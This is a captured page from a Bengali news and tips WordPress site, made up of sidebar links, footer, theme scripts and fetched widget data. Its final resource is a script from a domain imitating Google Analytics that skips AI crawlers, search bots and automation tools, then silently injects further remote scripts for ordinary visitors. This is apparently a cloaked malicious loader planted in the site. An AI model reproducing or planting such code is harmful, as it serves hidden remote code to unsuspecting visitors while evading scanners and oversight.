	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4/">দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a7%a8/">বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%b8%e0%a6%be%e0%a6%b0-n250-%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/">বাজাজ পালসার N250 সিসির দাম কত ২০২৬?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/vivo-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/">VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%95%e0%a6%b0-%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%a6%e0%a6%be/">অনলাইনে আয়কর রিটার্ন দাখিলে অসমর্থ করদাতাদের আবেদনের সময় বাড়ল ১৫ ফেব্রুয়ারি পর্যন্ত</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"f3e000b006","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/views/9517
body_size: -38
content:
 {"results":"WPP: OK. Execution time: 0.107096 seconds"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/widget?is_single=9517&lang=0
body_size: 1220
content:
 {"widget":"<!-- cached --><ul class=\"wpp-list\">\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0\/\" class=\"wpp-post-title\" target=\"_self\">\u09a8\u09ac\u09ae \u09aa\u09c7-\u09b8\u09cd\u0995\u09c7\u09b2 \u09aa\u09cd\u09b0\u099c\u09cd\u099e\u09be\u09aa\u09a8\u09c7\u09b0 \u09a6\u09be\u09ac\u09bf\u09a4\u09c7 \u099a\u09a4\u09c1\u09b0\u09cd\u09a5 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u0986\u09b2\u099f\u09bf\u09ae\u09c7\u099f\u09be\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/land-mortgage\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u09b0\u09be\u0996\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae \u09e8\u09e6\u09e8\u09ec \u0964 \u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u0993 \u09ac\u09a8\u09cd\u09a7\u0995 \u09a8\u09be\u09ae\u09be \u099a\u09c1\u0995\u09cd\u09a4\u09bf\u09aa\u09a4\u09cd\u09b0 \u09b2\u09bf\u0996\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac\/\" class=\"wpp-post-title\" target=\"_self\">\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u09aa\u09be\u09b0\u09bf\u09ac\u09be\u09b0\u09bf\u0995 \u09aa\u09c7\u09a8\u09b6\u09a8 \u09b8\u09b9\u099c\u09c0\u0995\u09b0\u09a3: \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u0986\u09ac\u09c7\u09a6\u09a8 \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09df\u09be \u0993 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09a8\u09a5\u09bf\u09aa\u09a4\u09cd\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/brta-fitness-check-online\/\" class=\"wpp-post-title\" target=\"_self\">BRTA fitness check online 2026 \u0964 \u0997\u09be\u09a1\u09bc\u09bf\u09b0 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09a6\u09bf\u09af\u09bc\u09c7 \u09ab\u09bf\u099f\u09a8\u09c7\u09b8 \u099a\u09c7\u0995 \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/driving-licence-renew-rules-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u09a1\u09cd\u09b0\u09be\u0987\u09ad\u09bf\u0982 \u09b2\u09be\u0987\u09b8\u09c7\u09a8\u09cd\u09b8 \u09a8\u09ac\u09be\u09df\u09a8\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09a8\u09bf\u09df\u09ae: \u09af\u09c7\u0995\u09cb\u09a8\u09cb \u09b8\u09be\u09b0\u09cd\u0995\u09c7\u09b2 \u0985\u09ab\u09bf\u09b8 \u09a5\u09c7\u0995\u09c7\u0987 \u09ae\u09bf\u09b2\u09ac\u09c7 \u09b8\u09c7\u09ac\u09be<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/traffic-act-bd-2\/\" class=\"wpp-post-title\" target=\"_self\">\u099f\u09cd\u09b0\u09be\u09ab\u09bf\u0995 \u0986\u0987\u09a8 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u09ae\u09cb\u099f\u09b0\u09b8\u09be\u0987\u0995\u09c7\u09b2 \u09e8\u09e6\u09e8\u09ec \u0964 \u09ae\u09cb\u099f\u09b0 \u09b8\u09be\u0987\u0995\u09c7\u09b2\u09c7 \u09b9\u09c7\u09b2\u09ae\u09c7\u099f \u09a8\u09be \u09a5\u09be\u0995\u09b2\u09c7 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u0995\u09a4 \u099f\u09be\u0995\u09be?<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be\/\" class=\"wpp-post-title\" target=\"_self\">\u09e7\u09e7 \u09ac\u099b\u09b0\u09c7\u09b0 \u09b8\u09cd\u09a5\u09ac\u09bf\u09b0 \u09ac\u09c7\u09a4\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb \u0993 \u0986\u0995\u09be\u09b6\u099b\u09cb\u0981\u09df\u09be \u09ae\u09c1\u09a6\u09cd\u09b0\u09be\u09b8\u09cd\u09ab\u09c0\u09a4\u09bf: \u09a6\u09c7\u09df\u09be\u09b2\u09c7 \u09aa\u09bf\u09a0 \u09a0\u09c7\u0995\u099b\u09c7 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u099a\u09be\u0995\u09b0\u09bf\u099c\u09c0\u09ac\u09c0\u09a6\u09c7\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8\/\" class=\"wpp-post-title\" target=\"_self\">\u09ac\u09c7\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09aa\u09cd\u09b0\u09a4\u09bf\u09b7\u09cd\u09a0\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u0993 \u09b8\u09b9\u0995\u09be\u09b0\u09c0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 \u09a6\u09be\u09df\u09bf\u09a4\u09cd\u09ac \u09aa\u09c7\u09b2 \u098f\u09a8\u099f\u09bf\u0986\u09b0\u09b8\u09bf\u098f<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/nctb-books-of-class-9\/\" class=\"wpp-post-title\" target=\"_self\">NCTB books of class 9 2025  \u0964 \u09a8\u09a4\u09c1\u09a8 \u0995\u09be\u09b0\u09bf\u0995\u09c1\u09b2\u09be\u09ae\u09c7 \u09a8\u09ac\u09ae \u09b6\u09cd\u09b0\u09c7\u09a3\u09bf\u09b0 \u09ac\u0987\u09af\u09bc\u09c7\u09b0 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u09a6\u09c7\u0996\u09c1\u09a8<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%b8%e0%a7%82%e0%a6%9a%e0%a7%80\/\" class=\"wpp-post-title\" target=\"_self\">\u09e8\u09e6\u09e8\u09eb \u09b8\u09be\u09b2\u09c7\u09b0 \u099f\u09cd\u09b0\u09c7\u09a8\u09c7\u09b0 \u09a8\u09a4\u09c1\u09a8 \u09b8\u09ae\u09df\u09b8\u09c2\u099a\u09c0 \u0993 \u099f\u09cd\u09b0\u09c7\u09a8\u09c7\u09b0 \u09ac\u09b0\u09cd\u09a4\u09ae\u09be\u09a8 \u0985\u09ac\u09b8\u09cd\u09a5\u09be<\/a>\n<\/li>\n<\/ul>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KEL9J0HQQvv8ZjSdI3QFHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782075829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 816
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.198f542c4037.js":"/ext.a6e0c62234a6.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();